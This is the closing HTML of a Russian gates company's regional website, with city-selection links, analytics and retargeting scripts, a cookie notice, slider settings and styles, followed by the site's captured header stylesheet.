href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="active">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:84842922172">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>

<!--/noindex-->
<meta name="yandex-verification" content="c95f5f2da16318b4" />

<script src="https://unpkg.com/imask"></script>





<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://kaluga.vorota-group.ru/bitrix/templates/vorota/styles/header.css?169684152036471
body_size: 5900
content:
.topline {
  line-height: 22px; }

/* Modern header */
header.l-modern-head .navbar-header {
  margin: 0; }

.b-modern-head {
  display: flex;
  flex-direction: column;
  align-items: center; }
  .b-modern-head__logo {
    flex: 0 1 auto;
    padding: 20px; }
  .b-modern-head__logo svg {
    color: #0084c9; }
  .b-modern-head__slogan {
    display: none;
    padding: 13px 30px;
    color: #0084c9;
    border-left: 2px solid #0084c9;
    font-size: 18px;
    flex: 0 1 auto; }
  .b-modern-head__buttons {
    position: relative;
    flex: 1 1 auto;
    display: flex;
    width: 100%;
    margin-bottom: 1px; }
    .b-modern-head__buttons > .btn,
    .b-modern-head__buttons > .b-modern-head__buttons__search {
      min-width: 130px;
      display: inline-block; }
    .b-modern-head__buttons > [id^="bx_incl_area"] {
      display: inline-block; }
  .b-modern-head .b-headcart {
    display: inline-block;
    top: 0;
    float: none;
    margin: 0; }

.b-mh-contacts {
  display: inline-block;
  padding: 8px 15px;
  vertical-align: middle;
  background: #ebebeb;
  display: none; }
  .b-mh-contacts__service, .b-mh-contacts__contact {
    display: inline-block; }
  .b-mh-contacts__service {
    color: #999; }
  .b-mh-contacts__contact {
    color: #000;
    text-decoration: none; }

@media (max-width: 991px) {
  header.l-modern-head .navbar-default .navbar-toggle,
  header.l-modern-head .container > .navbar-header,
  header.l-modern-head .navbar-header {
    margin-top: 0; } }

@media (max-width: 767px) {
  .b-modern-head {
    padding-right: 1px;
    margin-left: -15px;
    margin-right: -15px; }
    .b-modern-head__buttons > .btn,
    .b-modern-head__buttons > .b-modern-head__search,
    .b-modern-head__buttons > .b-modern-head__cart {
      min-width: 60px;
      flex: 1 1 auto;
      margin-left: 1px;
      padding: 15px 0;
      text-align: center; }
      .b-modern-head__buttons > .btn, .b-modern-head__buttons > .btn:hover,
      .b-modern-head__buttons > .b-modern-head__search,
      .b-modern-head__buttons > .b-modern-head__search:hover,
      .b-modern-head__buttons > .b-modern-head__cart,
      .b-modern-head__buttons > .b-modern-head__cart:hover {
        background-color: #ebebeb;
        border-color: #ebebeb;
        color: #999; }
    .b-modern-head__icon {
      max-height: 25px; }
  .b-modern-head .b-headcart .b-headcart__count {
    background-color: #fff; }
  header.l-modern-head .navbar-toggle {
    border-top: 0; }
  .b-modern-head__buttons .offer-icon {
    display: none;
  }
}

@media (min-width: 767px) {
  .b-modern-head {
    flex-direction: row;
    height: 96px;
    padding: 0; }
    .b-modern-head__logo {
      padding: 0;
      margin-right: 30px; }
    .b-modern-head__search {
      display: none; }
    .b-modern-head__buttons {
      display: block;
      text-align: right;
      width: auto; }
    .b-modern-head__buttons .b-modern-head__search {
      display: none; }
    .b-modern-head__cart {
      display: inline-block; }
  header.l-modern-head .navbar-header > .row:first-child > .col {
    min-height: 0;
    line-height: inherit; }
  .b-modern-head .b-headcart .b-headcart__empty,
  .b-modern-head .b-headcart .b-headcart__t {
    display: inline; }
  .b-modern-head .b-headcart .b-headcart__count {
    position: relative;
    background: transparent;
    right: 0;
    top: 0;
    width: auto;
    height: auto;
    border-radius: none;
    line-height: 1.38462; }
  .b-modern-head .b-headcart .b-headcart__empty ~ .b-headcart__count {
    display: none; }
  .b-modern-head .b-headcart .b-headcart__icon svg {
    width: 17px;
    height: 17px;
    fill: #fff;
    vertical-align: top;
    margin-left: -7px;
    margin-right: 3px; }
  .b-modern-head .b-headcart .b-headcart__link {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 7px 14px;
    font-size: 14px;
    line-height: 1.38462;
    border-radius: 0px;
    color: #fff;
    background-color: #0084c9;
    border-color: #0084c9;
    min-width: 130px; }
    .b-modern-head .b-headcart .b-headcart__link:hover, .b-modern-head .b-headcart .b-headcart__link:focus, .b-modern-head .b-headcart .b-headcart__link.focus, .b-modern-head .b-headcart .b-headcart__link:active, .b-modern-head .b-headcart .b-headcart__link.active,
    .open > .b-modern-head .b-headcart .b-headcart__link.dropdown-toggle {
      color: #fff;
      background-color: #006396;
      border-color: #005c8c; }
    .b-modern-head .b-headcart .b-headcart__link:active, .b-modern-head .b-headcart .b-headcart__link.active,
    .open > .b-modern-head .b-headcart .b-headcart__link.dropdown-toggle {
      background-image: none; }
    .b-modern-head .b-headcart .b-headcart__link.disabled, .b-modern-head .b-headcart .b-headcart__link.disabled:hover, .b-modern-head .b-headcart .b-headcart__link.disabled:focus, .b-modern-head .b-headcart .b-headcart__link.disabled.focus, .b-modern-head .b-headcart .b-headcart__link.disabled:active, .b-modern-head .b-headcart .b-headcart__link.disabled.active, .b-modern-head .b-headcart .b-headcart__link[disabled], .b-modern-head .b-headcart .b-headcart__link[disabled]:hover, .b-modern-head .b-headcart .b-headcart__link[disabled]:focus, .b-modern-head .b-headcart .b-headcart__link[disabled].focus, .b-modern-head .b-headcart .b-headcart__link[disabled]:active, .b-modern-head .b-headcart .b-headcart__link[disabled].active,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:hover,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:focus,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link.focus,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:active,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link.active {
      background-color: #0084c9;
      border-color: #0084c9; }
    .b-modern-head .b-headcart .b-headcart__link .badge {
      color: #0084c9;
      background-color: #fff; } }

@media (min-width: 992px) {
  .b-modern-head__slogan {
    display: block; } }

@media (min-width: 1200px) {
  .b-mh-contacts {
    display: inline-block; } }

/* Modern header */
/*Header v4
------------------------------------*/
header {
  z-index: 99;
  position: relative; }
  header .vertical_blue_line {
    border-left: 1px solid #0083c7; }
  header .topline {
    padding-top: 1px; }
  header .head {
    margin-top: 5px;
    margin-bottom: 15px; }
  header .slogan {
    font-size: 20px;
    color: #202020; }
  header .box {
    display: inline-block;
    line-height: 24px;
    vertical-align: middle;
    width: 100%; }
    header .box .in {
      line-height: 1.38462; }
  header .contacts .phone {
    font-size: 26px;
    font-family: "Roboto", sans-serif; }
    header .contacts .phone span {
      color: #0084c9; }
    header .contacts .phone a {
      text-decoration: none; }
  header .buttons {
    text-align: right; }
    header .buttons .btn {
      min-width: 175px;
      margin-bottom: 3px; }
  header.has-cart .buttons .btn {
    width: 100%;
    width: auto; }

header .navbar.type2 .contacts .phone {
  font-size: 18px; }

header .navbar {
  margin: 0; }

header .navbar-default {
  border: none;
  background: none; }

header.style2 .navbar-header {
  margin: 0; }

header .navbar-header {
  float: none;
  margin: 13px 0 24px; }
  header .navbar-header > .row:first-child > .col .box {
    vertical-align: middle; }
    header .navbar-header > .row:first-child > .col .box h4 {
      margin: 0; }
.fixed .offer-icon { 
  left: 27px;
}
.offer-icon {
  position: absolute;
  top: 0;
  left: 15px;
  z-index: 1;
  width: 64px;
  height: 64px;
  background: url('/special-offer/img/offer-icon.png') no-repeat center;
  background-size: contain;
  animation: blinking 4s linear 1s infinite alternate;
}
.contacts-mobile {
  position: relative;
}
.contacts-mobile .offer-icon {
  top: 0;
  left: -78px;
}
@keyframes blinking {
  0% {
    opacity: 1;
  }
  100% {
    opacity: .4;
  }
}
@media (min-width: 992px) {
  header .navbar-header > .row:first-child > .col {
    min-height: 75px;
    line-height: 75px; }
  header.style2 .box.logo a {
    top: 15px;
    position: relative; } }

@media (max-width: 992px) {
  header .navbar-default .navbar-nav > .open > a,
  header .navbar-default .navbar-nav > .open > a:focus,
  header .navbar-default .navbar-nav > .open > a:hover {
    border-bottom-color: #ebebeb; } }

@media (max-width: 991px) {
  header .container > .navbar-header,
  header .navbar-header {
    margin: 20px 0 0; } }

@media (max-width: 768px) {
  header .container > .navbar-header > .row {
    overflow: hidden; }
    header .container > .navbar-header > .row:last-child > .col {
      padding-left: 0;
      padding-right: 0px; }
      header .container > .navbar-header > .row:last-child > .col > .box.logo > .in {
        padding: 0 15px; } }

/*Navbar Brand*/
header .navbar-brand {
  z-index: 1;
  display: block;
  margin: 10px 0; }

@media (min-width: 992px) {
  header .navbar-brand img {
    margin-left: 5px; } }

@media (max-width: 1199px) {
  header .navbar-brand {
    padding: 0;
    float: none; }
  header .navbar-brand img {
    display: block;
    text-align: center;
    margin: 0 auto 15px; } }

header .navbar-nav {
  float: left;
  margin-top: -1px; }

/*Header Banner*/
@media (max-width: 1199px) {
  header img.header-banner {
    margin-bottom: 20px; } }

/*Navbar Toggle*/
header .navbar-default .navbar-toggle {
  position: relative;
  width: 100%;
  line-height: 24px;
  margin-top: 15px;
  margin-bottom: 0;
  border-color: #ebebeb;
  overflow: hidden; }

header.color .navbar-default .navbar-toggle {
  color: #fff;
